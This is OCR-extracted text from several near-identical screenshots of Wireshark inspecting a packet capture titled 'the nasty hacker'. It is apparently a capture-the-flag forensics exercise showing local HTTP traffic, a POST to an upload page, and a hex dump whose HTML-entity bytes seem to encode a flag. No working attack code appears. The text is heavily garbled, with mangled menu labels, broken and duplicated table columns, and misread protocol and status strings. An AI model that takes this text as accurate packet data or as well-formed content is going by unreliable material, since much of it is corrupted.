| (可恶的<br>文件(E)<br>( ) ( ) ( ) ( ) ( ) ( ) ( ) ( ) ( ) ( )                                                                                                    | 黑客.pcapng<br>编辑(E) 视图(V) 挑转(G)<br>示过滤器 ··· (Ctrl-/)<br>组字节流 ∨                                                                                                    | ) 捕获(C) 分析(A) 统计(S)<br>・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・    | 电话(Y) 无线(W) 工具()<br>Q Q Q I<br>正则表达式 ~ f<br>Destination<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15<br>10.211.55.2<br>10.211.55.2<br>10.211.55.2<br>10.211.55.2                                                                                                    | ) 帮助(出)<br>;;la<br>Protoco<br>TCP<br>TCP<br>TCP<br>HTTP<br>TCP<br>TCP<br>UTTP                                                                                                    | 7;g<br>Length Info<br>78 55535 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=144<br>74 80 → 55535 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len<br>66 55535 → 80 [ACK] Seq=1 Ack=1 Win=131744 Len=0<br>468 GET / HTTP/1.1<br>66 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=0<br>1514 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=1<br>470 WID[1 1 200 CK (toxt/chm])                                                                                                    | 50 WS=32 TSval=780004401 TSec<br>n=0 MSS=1460 SACK_PERM=1 TSva<br>TSval=780004401 TSecr=144087<br>TSval=1440880 TSecr=78000440<br>148 TSval=1440880 TSecr=78000                                    |
| (可悪的<br>文件(E)<br>(〕<br>(〕<br>(〕<br>(〕<br>(〕<br>(〕<br>(〕<br>(〕<br>)<br>(〕<br>(〕<br>(〕<br>)<br>(〕<br>(〕<br>(〕<br>(〕<br>(〕<br>(〕<br>(〕<br>(〕<br>(〕<br>(〕<br>(〕<br>(〕<br>(〕 | 黒客.pcapng<br>編領(E) 视感(公) 熟纬(G)<br>京过速器 ··· (Ctrl-/)<br>相字节流 ∨ 武官<br>Source<br>1 10.211.55.2<br>2 10.211.55.2<br>3 10.211.55.2<br>4 10.211.55.2<br>5 10.211.55.15<br>6 10.211.55.15<br>6 10.211.55.15<br>7 10.211.55.15                                                                                                    | ) 捕获(C) 分析(A) 统计(S)<br>・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・    | 电话(Y) 无线(W) 工具(<br><b>Q</b> , <b>Q</b> , <b>Q</b> , <b>1</b><br>正则表达式 ∨ ▲ file<br>Destination<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15<br>10.211.55.2<br>10.211.55.2<br>10.211.55.2<br>10.211.55.2<br>10.211.55.2<br>10.211.55.15                                                      | ) 帮助(H)<br>;l]<br>Protoco<br>TCP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP                                                                                                    | <pre>7:g:<br/>Length Info<br/>78 55535 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=144<br/>74 80 → 55535 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len<br/>66 55535 → 80 [ACK] Seq=1 Ack=1 Win=131744 Len=0<br/>468 GET / HTTP/1.1<br/>66 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=0<br/>1514 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=1:<br/>479 HTTP/1.1 200 0K (text/html)<br/>66 55535 → 80 [ACK] Seq=403 Ack=1862 Win=120898 H</pre>                                                                                                    | 50 WS=32 TSval=780004401 TSec<br>=0 MSS=1460 SACK_PERM=1 TSva<br>TSval=780004401 TSecr=144087<br>TSval=1440880 TSecr=78000440<br>448 TSval=1440880 TSecr=78000<br>en=0 TSval=780004403 TSecr=1     |
| 【 可恶的<br>文件(E)<br>【 ■ <i>(</i><br>反用显<br>分<br>。.                                                                                                    | 編集:pcapng<br>編集(E) 视感(M) 挑纬(G)<br>示过滤器 → Cctrl→/<br>组字节流 √ 宽定<br>10.211.55.2<br>210.211.55.2<br>210.211.55.2<br>410.211.55.2<br>510.211.55.15<br>610.211.55.15<br>610.211.55.15<br>710.211.55.15<br>810.211.55.2<br>910.211.55.2                                                                                                    | ) 捕获(L) 分析(A) 統计(S)<br>・・・・ 雪 ・ 二 二 三<br>                      | 电话(Y) 无线(W) 工具(<br>Q、Q、Q、豆<br>正则表达式 ∨ ▲#102<br>Destination<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15<br>10.211.55.2<br>10.211.55.2<br>10.211.55.2<br>10.211.55.15<br>10.211.55.15                                                                                                    | ) 帮助(土)<br>; <u>&amp;</u> #108;[<br>Frotoco<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP                                                                                                   | 7:g<br>Length Info<br>78 55535 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=144<br>74 80 → 55535 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len<br>66 55535 → 80 [ACK] Seq=1 Ack=1 Win=131744 Len=0<br>468 GET / HTTP/1.1<br>66 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=0<br>1514 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=1-<br>479 HTTP/1.1 200 0K (text/html)<br>66 55535 → 80 [ACK] Seq=403 Ack=1862 Win=129888<br>520 GET /css/bootstran-responsive.css HTTP/1.1                                                                                                    | 50 WS=32 TSval=780004401 TSec<br>1=0 MSS=1460 SACK_PERM=1 TSva<br>TSval=780004401 TSecr=144087<br>TSval=1440880 TSecr=78000440<br>148 TSval=1440880 TSecr=78000<br>Len=0 TSval=780004403 TSecr=1.  |
| 【 可恶的<br>文件(F)<br>【 〕 应用显<br>分<br>○.                                                                                                    | 編集:pcapng<br>編集(E) 视感(M) 挑纬(G)<br>示过滤器 → Cctrl→7><br>相字节流 マ Cctrl→7><br>3 cource<br>1 10.211.55.2<br>2 10.211.55.2<br>3 10.211.55.2<br>4 10.211.55.15<br>5 10.211.55.15<br>6 10.211.55.15<br>8 10.211.55.2<br>9 10.211.55.2<br>e 1: 78 bytes on w                                                                                                    | ) 捕获(L) 分析(A) 続计(S)<br>・・・・ 雪 ・ 二 二 三<br>                      | 电话① 无线(W) 工具(<br>Q、Q、Q、豆<br>正则表达式 ◇ ▲ 11<br>Destination<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15<br>10.211.55.2<br>10.211.55.2<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15                                                                         | ) 帮助(土)<br>;l,[<br>Protoco<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP                                                                                             | <pre>7:g<br/>Length Info<br/>78 55535 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=14/<br/>74 80 → 55535 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len<br/>66 55535 → 80 [ACK] Seq=1 Ack=1 Win=131744 Len=0<br/>468 GET / HTTP/1.1<br/>66 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=0<br/>1514 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=1.<br/>479 HTTP/1.1 200 OK (text/html)<br/>66 55535 → 80 [ACK] Seq=403 Ack=1862 Win=129888<br/>520 GET /css/bootstrap-responsive.css HTTP/1.1<br/>interface vnic0. id 0</pre>                                                                             | 50 WS=32 TSval=780004401 TSec<br>1=0 MSS=1460 SACK_PERM=1 TSva<br>TSval=780004401 TSecr=144087<br>TSval=1440880 TSecr=78000440<br>148 TSval=1440880 TSecr=78000<br>Len=0 TSval=780004403 TSecr=1.  |
| 【 可恶的<br>文件(E)<br>【 ■ @<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦                                                  | 編集:pcapng<br>編集(E) 视恩(M) 挑纬(G)<br>示过滤器 ··· (Ctrl-/)<br>组字节流 ··· (Ctrl-/)<br>组字节流 ··· (Ctrl-/)<br>组字节流 ··· (Ctrl-/)<br>组字节流 ··· (Ctrl-/)<br>10.211.55.2<br>2 10.211.55.2<br>3 10.211.55.15<br>6 10.211.55.15<br>6 10.211.55.15<br>7 10.211.55.15<br>8 10.211.55.2<br>9 10.211.55.2<br>e 1: 78 bytes on w<br>rnet II, Src: Para                                              | ) 捕获(C) 分析(A) 統计(S)<br>(本) (本) (本) (本) (本) (本) (本) (本) (本) (本) | 电话(Y) 无线(W) 工具(<br>Q、Q、Q、豆<br>正则表达式 ◇ ▲折102<br>Destination<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15<br>10.211.55.5<br>10.211.55.2<br>10.211.55.5<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15                                                                                       | ) 帮助(土)<br>;l,]<br>Protoco<br>TCP<br>TCP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP<br>HTTP                                                                                   | 7:g:<br>Length Info<br>78 55535 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=14<br>74 80 → 55535 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len<br>66 55535 → 80 [ACK] Seq=1 Ack=1 Win=131744 Len=0<br>468 GET / HTTP/1.1<br>66 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=0<br>1514 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=1<br>479 HTTP/1.1 200 OK (text/html)<br>66 55535 → 80 [ACK] Seq=403 Ack=1862 Win=129888<br>520 GET /css/bootstrap-responsive.css HTTP/1.1<br>interface vnic0, id 0<br>a4:95:06 (00:1c:42:a4:95:06)                                                                    | 50 WS=32 TSval=780004401 TSec<br>n=0 MSS=1460 SACK_PERM=1 TSva<br>TSval=780004401 TSecr=1440879<br>TSval=1440880 TSecr=78000440<br>148 TSval=1440880 TSecr=78000<br>Len=0 TSval=780004403 TSecr=14 |
| 【可恶的<br>文件(E)<br>【■ 企<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦<br>⑦                                                    | 編集:pcapng<br>編集(E) 视恩(M) 姚纬(G)<br>示过滤器 ··· (Ctrl-/)<br>组字节流 ··· (Ctrl-/)<br>组字节流 ··· (Ctrl-/)<br>组字节流 ··· (Ctrl-/)<br>1 10.211.55.2<br>2 10.211.55.15<br>3 10.211.55.15<br>5 10.211.55.15<br>5 10.211.55.15<br>6 10.211.55.15<br>7 10.211.55.2<br>9 10.211.55.2<br>e 1: 78 bytes on w<br>rnet II, Src: Para<br>rnet Protocol Vers                                          | ) 捕获(C) 分析(A) 統计(S)<br>(本) (本) (本) (本) (本) (本) (本) (本) (本) (本) | 电话(Y) 无线(W) 工具(<br>Q、Q、Q、豆<br>正则表达式 ◇ ▲前102<br>Destination<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15<br>10.211.55.2<br>10.211.55.2<br>10.211.55.2<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15                                                                                       | ) 帮助(土)<br>************************************                                                                                                    | 7:g:<br>Length Info<br>78 55535 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=14<br>74 80 → 55535 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len<br>66 55535 → 80 [ACK] Seq=1 Ack=1 Win=131744 Len=0<br>468 GET / HTTP/1.1<br>66 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=0<br>1514 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=1<br>479 HTTP/1.1 200 OK (text/html)<br>66 55535 → 80 [ACK] Seq=403 Ack=1862 Win=129888<br>520 GET /css/bootstrap-responsive.css HTTP/1.1<br>interface vnic0, id 0<br>_a4:95:06 (00:1c:42:a4:95:06)                                                                   | 50 WS=32 TSval=780004401 TSect<br>n=0 MSS=1460 SACK_PERM=1 TSva<br>TSval=780004401 TSecr=1440879<br>TSval=1440880 TSecr=78000440<br>148 TSval=1440880 TSecr=78000<br>en=0 TSval=780004403 TSecr=14 |
| 【可恶的<br>文件(E)<br>【〕<br>○<br>□<br>○<br>⑦<br>○<br>○<br>○<br>○<br>○<br>○<br>○<br>○<br>○<br>○<br>○<br>○<br>○<br>○<br>○<br>○                                                 | 編集:pcapng<br>編集(E) 视恩(Y) 姚纬(G)<br>示过滤器 ··· (Ctrl-/)<br>组字节流 ··· (Ctrl-/)<br>组字节流 ··· (Ctrl-/)<br>组字节流 ··· (Ctrl-/)<br>组字节流 ··· (Ctrl-/)<br>10.211.55.2<br>2 10.211.55.15<br>3 10.211.55.15<br>5 10.211.55.15<br>5 10.211.55.15<br>6 10.211.55.15<br>7 10.211.55.2<br>9 10.211.55.2<br>e 1: 78 bytes on w<br>rnet II, Src: Para<br>rnet Protocol Vers<br>smission Control P | ) 捕获(C) 分析(A) 統计(S)<br>(本) (本) (本) (本) (本) (本) (本) (本) (本) (本) | 电话(Y) 无线(W) 工具(<br>Q, Q, Q, 正<br>正则表达式 ∨ ▲前102<br>Destination<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15<br>10.211.55.2<br>10.211.55.2<br>10.211.55.2<br>10.211.55.2<br>10.211.55.15<br>10.211.55.15<br>10.211.55.15 tes captured (624 bit)<br>10.210.00:08), Dst:<br>2, Dst: 10.211.55. | ) 帮助(土)<br>;l,a<br>Protoco<br>TCP<br>TCP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP<br>HTTP<br>TCP | 7:g:<br>Length Inf₀<br>78 55535 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=144<br>74 80 → 55535 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len<br>66 55535 → 80 [ACK] Seq=1 Ack=1 Win=131744 Len=0<br>468 GET / HTTP/1.1<br>66 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=0<br>1514 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=0<br>1514 80 → 55535 [ACK] Seq=1 Ack=403 Win=6912 Len=10<br>479 HTTP/1.1 200 OK (text/html)<br>66 55535 → 80 [ACK] Seq=403 Ack=1862 Win=129888<br>520 GET /css/bootstrap-responsive.css HTTP/1.1<br>interface vnic0, id 0<br>_a4:95:06 (00:1c:42:a4:95:06)<br>Len: 0 | 50 WS=32 TSval=780004401 TSec<br>n=0 MSS=1460 SACK_PERM=1 TSva<br>TSval=780004401 TSecr=144087<br>TSval=1440880 TSecr=78000440<br>148 TSval=1440880 TSecr=78000<br>en=0 TSval=780004403 TSecr=1    |

| 📕 गः        | 恶的黑客.p          | capno               | J                                                                                                    |               |                     |              |      |              |          |              |             |            |           |          |            |               |           |                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
|-------------|-----------------|---------------------|----------------------------------------------------------------------------------------------------|---------------|---------------------|--------------|------|--------------|----------|--------------|-------------|------------|-----------|----------|------------|---------------|-----------|----------------------------------------------------------------------------------------------------|----------|--------|-----|-------|-------|-------|------|------|-------|------|----------|
| 文件( <u></u> | E) 编辑( <u>E</u> | )视                  | ≌(⊻)                                                                                                    | 跳转(           | <u>G)</u> ł         | 捕获( <u>C</u> | ) 分  | )析( <u>A</u> | ) 纺      | も计( <u>s</u> | <u>S)</u> F | 电话(        | <u>Y)</u> | 无线(      | <u>W</u> ) | <u>工具(T</u> ) | 帮助        | 力( <u>H</u> )                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
|             |                 |                     |                                                                                                    | 6             | ۹                   | -            | Ď    | <u> </u>     | Ł        |              | (           | Ð, E       |           | <b>1</b> |            |               |           |                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
| ┃ 应月        | 用显示过滤           | 器 …                 | <ctrl< td=""><td>-/&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></ctrl<> | -/>           |                     |              |      |              |          |              |             |            |           |          |            |               |           |                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
|             | 分组字节            | 流~                  | 實                                                                                                    | ĩ窄            |                     |              |      |              | 区分       | 大小           | 写           | IF         | 则         | 表达式      | $\sim$     | f             |           |                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
| No.         | So              | urce                |                                                                                                    |               |                     | Ti           | .me  |              |          |              |             | D          | est       | inati    | on         |               | Pro       | otoc. Lei                                                                                                    | ngth Inf | 0      |     |       |       |       |      |      |       |      |          |
|             | 448 16          | .211                | .55.                                                                                                    | 2             |                     | 43           | 31.3 | 055          | 66       |              |             | 1          | 0.2       | 211.5    | 55.1       | 5             | TC        | Р                                                                                                    | 06 [TC   | P Win  | dow | Upda  | ate]  | 5559  | 98 → | 80   | [ACk  | (] 5 | eq=813   |
|             | 449 10          | .211                | .55.                                                                                                    | 2             |                     | 43           | 34.8 | 6959         | 90       |              |             | 1          | 0.2       | 211.5    | 55.1       | 5             | HT        | ТР                                                                                                    | 468 GE1  | /upl   | oad | /exar | nple1 | .php  | D HT | TP/1 | 1.1   |      |          |
|             | 450 10          | .211                | .55.                                                                                                    | 15            |                     | 43           | 34.8 | 706          | 29       |              |             | 1          | 0.2       | 211.5    | 55.2       |               | HT        | TP 1                                                                                                    | 1060 HT1 | P/1.1  | 20  | о ок  | (te   | xt/l  | ntml | )    |       |      |          |
|             | 451 10          | .211                | .55.                                                                                                    | 2             |                     | 43           | 34.8 | 7068         | 84       |              |             | 1          | 0.2       | 211.5    | 55.1       | 5             | TC        | Р                                                                                                    | 66 555   | 98 →   | 80  | [ACK] | ] Sec | =121  | 15 A | ck=2 | 27317 | 7 Wi | n=13004  |
|             | 452 10          | .211                | .55.                                                                                                    | 2             |                     | 44           | 10.4 | 561          | 63       |              |             | 1          | 0.2       | 211.5    | 55.1       | 5             | TC        | Р                                                                                                    | 622 555  | 98 →   | 80  | [PSH  | , ACK | [] Se | ≥q=1 | 215  | Ack=  | =273 | 317 Win: |
|             | 453 10          | .211                | .55.                                                                                                    | 2             |                     | 44           | 10.4 | 5628         | 80       |              |             | 1          | 0.2       | 211.5    | 55.1       | 5             | TC        | Р                                                                                                    | 202 555  | 98 →   | 80  | [PSH  | , ACK | [] Se | 2q=1 | 771  | Ack=  | =273 | 317 Win= |
|             | 454 10          | .211                | .55.                                                                                                    | 15            |                     | 44           | 10.4 | 5634         | 41       |              |             | 1          | 0.2       | 211.5    | 55.2       |               | TC        | Р                                                                                                    | 66 80    | → 555  | 98  | [ACK] | ] Sec | =273  | 317  | Ack: | =1907 | 7 Wi | n=11264  |
|             | 455 10          | .211                | .55.                                                                                                    | 2             |                     | 44           | 10.4 | 563          | 73       |              |             | 1          | 0.2       | 211.5    | 55.1       | 5             | TC        | Р                                                                                                    | 168 555  | 98 →   | 80  | [PSH  | , ACK | [] Se | eq=1 | 907  | Ack=  | =273 | 317 Win= |
| +           | 456 10          | ).211               | .55.                                                                                                    | 2             |                     | 44           | 10.4 | 5659         | 92       |              |             | 1          | 0.2       | 211.5    | 55.1       | 5             | HT        | ТР                                                                                                    | 212 POS  | ST /up | loa | d/exa | ample | 1.pl  | np H | TTP/ | /1.1  | (t   | ext/pla  |
|             | Urgent          | Poi                 | nter                                                                                                    | 0             |                     |              |      |              |          |              |             |            |           |          |            |               |           |                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
| >           | Option          | s: (                | 12 by                                                                                                    | /tes          | ), N                | lo-Op        | era  | tior         | n (N     | IOP)         | ), N        | lo-0       | pe        | ratio    | on (       | NOP),         | Tim       | estamp                                                                                                    | s        |        |     |       |       |       |      |      |       |      |          |
| >           | [SEQ/A          | ск а                | naly                                                                                                    | sis]          |                     |              |      |              |          |              |             |            |           |          |            |               |           |                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
| >           | [Times          | tamp                | s]                                                                                                    |               |                     |              |      |              |          |              |             |            |           |          |            |               |           |                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
|             | тср ра          | yloa                | d (10                                                                                                    | 02 by         | ytes                | )            |      |              |          |              |             |            |           |          |            |               |           |                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
|             | [Reass          | embl                | <u>ed Pl</u>                                                                                                    | <u>)U i</u>   | <u>n fr</u>         | ame:         | 45   | 6]           |          |              |             |            |           |          |            |               |           |                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
|             | TCP se          | gmen                | t dat                                                                                                    | ta <b>(</b> 1 | 102                 | byte         | es)  |              |          |              |             |            |           |          |            |               |           |                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
|             |                 |                     |                                                                                                    |               |                     |              |      |              |          |              |             |            |           |          |            |               |           |                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
| 0000        | 00 1            | c 42                | a4 9                                                                                                    | 5 06          | 5 00                | 1c           | 42   | 00           | 00       | <u> </u>     | 80          | 00 4       | 45        | 02       | •••        | В····         | B۰        | ••••E•                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
| 0010        | 00 9            | a 87                | 56 4                                                                                                    | 0 00          | 9 40                | 06           | 00   | 00           | 0a       | d3           | 37          | 02 (       | 0a        | d3       | • •        | • V@ • @ •    | •••       |                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
| 0020        | 37 0            | f d9                | 2e @                                                                                                    | 0 50          | ) cf                | 76           | 84   | c2           | ba       | 6b           | f4          | ec (       | 80        | 18       | 7.         | •••P•v        | / ••      | ·k····                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
| 0030        |                 | 0 84                | 43 6                                                                                                    | 0 00          | 01                  | 01           | 80   | 0a           | 2e       | 84           | a2          | 0† (       | 00        | 1/       | •••        | • ( • • • •   | <b>*</b>  | 40,040                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
| 0040        |                 | T <u>20</u><br>h 26 | 23 3                                                                                                    | 1 30          | ) <u>32</u>         | 30<br>2h     | 20   | 23           | 34<br>21 | 39           | 30          | 20.<br>21. | 23        | 39       |            | f<br>f        | &#<br>2.# | 49;                                                                                                    |          |        |     |       |       |       |      |      |       |      |          |
| 0050        | 37 57 51        | 1 35                | 25 :<br>3h 2                                                                                                    | 6 23          | / <i>33</i><br>2 31 | 30           | 20   | Z5<br>Rh     | 26       | 22           | 33          | 30 3       | 20<br>Rh  | 25       | /,<br>11   | a#105,<br>5·  | 04#       | 125,α#<br>&#/Q·&</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><th>0070</th><td>23 3</td><td>4 39</td><td>3b 2</td><td>6 2</td><td>31</td><td>32</td><td>31</td><td>3b</td><td>26</td><td>23</td><td>39</td><td>38</td><td>3b</td><td>26</td><td>#4</td><td>9:<b>&</b>#12</td><td>2 1:</td><td>&#98:&</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><th>0080</th><th>23 34</th><th>4 38</th><th>3b 2</th><th>6 2</th><th>3 31</th><th>32</th><th>31</th><th>зb</th><th>26</th><th>23</th><th>31</th><th>30</th><th>31</th><th>3b</th><th>#4</th><th>8;&#12</th><th>2 1;</th><th>e</th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th></tr><tr><th>0090</th><th>26 2</th><th>3 31</th><th>30 3</th><th>9 3Ł</th><th>26</th><th>23</th><th>31</th><th>30</th><th>39</th><th>3b</th><th>26</th><th>23</th><th>31</th><th>30</th><th>&#</th><th>109;&#</th><th>ŧ 10</th><th>9;&#10</th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th></tr><tr><th>00a0</th><th>39 3</th><th>b 26</th><th>23 3</th><th>1 32</th><th>2 35</th><th>Зb</th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th>9;</th><th>}</th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th>0</th><th></th><th>OT I</th><th>A do the</th></tr><tr><th></th><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>C</td><td>SDIV</td><td>۳IJ</td><td>A小饭</td></tr></tbody></table> |          |        |     |       |       |       |      |      |       |      |          |

🚄 可恶的黑客.pcapng

文件(E) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(I) 帮助(H) ▲ ■ ② ⑧ ■ ③ 爻 ③ ♀ ◆ ◆ 聲 주 ♪ □ ◎ ♀ ♀ Ξ

|   | 应月   | 用显示过滤器 … 〈Ctrl-/〉                            |                                            |                                                                                                    |                                                                 |
|---|------|----------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|
|   |      | 分组字节流 ~ 宽窄                                   | ─ 🗌 区分大小写                                  | 正则表达式 ~ f                                                                                                    |                                                                 |
| N | ío.  | Source                                       | Time                                       | Destination                                                                                                    | Protoco Length Info                                             |
|   |      | 448 10.211.55.2                              | 431.305566                                 | 10.211.55.15                                                                                                    | CP 66 [TCP Window Update] 55598 → 80 [ACK] Seq=813 Ack=26323    |
|   |      | 449 10.211.55.2                              | 434.869590                                 | 10.211.55.15                                                                                                    | HTP 468 GET /upload/example1.php HTTP/1.1                       |
|   |      | 450 10.211.55.15                             | 434.870629                                 | 10.211.55.2                                                                                                    | HTTP 1060 HTTP/1.1 200 OK (text/html)                           |
|   |      | 451 10.211.55.2                              | 434.870684                                 | 10.211.55.15                                                                                                    | TCP 66 55598 → 80 [ACK] Seq=1215 Ack=27317 Win=130048 Len=0 TS  |
|   |      | 452 10.211.55.2                              | 440.456163                                 | 10.211.55.15                                                                                                    | TCP 622 55598 → 80 [PSH, ACK] Seq=1215 Ack=27317 Win=131072 Ler |
|   |      | 453 10.211.55.2                              | 440.456280                                 | 10.211.55.15                                                                                                    | TCP 202 55598 → 80 [PSH, ACK] Seq=1771 Ack=27317 Win=131072 Ler |
|   |      | 454 10.211.55.15                             | 440.456341                                 | 10.211.55.2                                                                                                    | TCP 66 80 → 55598 [ACK] Seq=27317 Ack=1907 Win=11264 Len=0 TSN  |
|   |      | 455 10.211.55.2                              | 440.456373                                 | 10.211.55.15                                                                                                    | TCP68 55598 → 80 [PSH, ACK] Seq=1907 Ack=27317 Win=131072 Ler   |
|   |      | 456 10.211.55.2                              | 440,456592                                 | 10.211.55.15                                                                                                    | HTTP 212 POST /upload/example1.php HTTP/1.1 (text/plain)        |
|   |      | Urgent Pointer: 0                            |                                            |                                                                                                    |                                                                 |
|   | >    | Options: (12 bytes), N                       | o-Operation (NOP), N                       | o-Operation (NOP),                                                                                                    | Timestamps                                                      |
|   | >    | [SEQ/ACK analysis]                           |                                            |                                                                                                    |                                                                 |
|   | >    | [Timestamps]                                 |                                            |                                                                                                    |                                                                 |
|   |      | TCP payload (102 bytes                       | )                                          |                                                                                                    |                                                                 |
|   |      | [Reassembled PDU in fr                       | ame: 456]                                  |                                                                                                    |                                                                 |
|   |      | TCP segment data (102                        | bytes)                                     |                                                                                                    |                                                                 |
|   |      |                                              |                                            |                                                                                                    |                                                                 |
|   | 000  | 00 1c 42 a4 95 06 00                         | 1c 42 00 00 08 08 0                        | 00 45 02 ···B·····                                                                                                    | • B • • • • E •                                                 |
|   | 001  | 00 9a 87 56 40 00 40                         | 06 00 00 0a d3 37 0                        | 02.0ad3 ···V@·@                                                                                                    | 7                                                               |
|   | 0020 | 37 0f d9 2e 00 50 cf                         | 76 84 c2 ba 6b f4 e                        | ec 80 18 7 · . · ₽                                                                                                    | · · · · k · · · ·                                               |
|   | 0030 | 10 00 84 43 00 00 01                         | 01 08 0a 2e 84 a2 0                        | 0f 00 17 ···C·►                                                                                                    | · · · · · · · · · · · · · · · · · · ·                           |
|   | 004( | a5 1f 26 23 31 30 32                         | 3b 26 23 34 39 3b 2                        | 26 23 39 ··· <mark>f</mark> ;                                                                                                    | ; 1                                                             |
|   | 0050 | 37 30 26 23 31 30 33                         | 30 26 23 31 32 33 3                        | $30 \ 26 \ 23 \ 7; \& \#103;$                                                                                                    | ; {&#<br>D E · 0 #40.0                                          |
|   | 000  | 31 31 35 30 20 23 31                         | 30 30 30 20 23 34 :<br>20 21 26 26 23 34 : | 59 50 26 115;<br>29 56 56 #40,0#17                                                                                                    | 0 ) 0 + 4 + 9 } 0 + 2 +                                         |
|   | 007  | 23 34 39 30 20 23 31<br>23 34 38 3h 26 23 31 | 32 31 30 20 23 39 3                        | 30 30 20 = #49; 0 = 12                                                                                                    | 2 1,0#20,0<br>2 1.e.                                            |
|   | 0000 | 26 23 31 30 39 3h 26                         | 23 31 30 39 3h 26 3                        | 23 31 30 m:&#</td><td># 109:8#10</td></tr><tr><th></th><td>00a</td><td>39 3b 26 23 31 32 35</td><td>3b</td><td>9;&#125</td><td></td></tr><tr><th></th><td></td><td></td><td></td><td>5 juii 225 j</td><td>,</td></tr></tbody></table> |                                                                 |

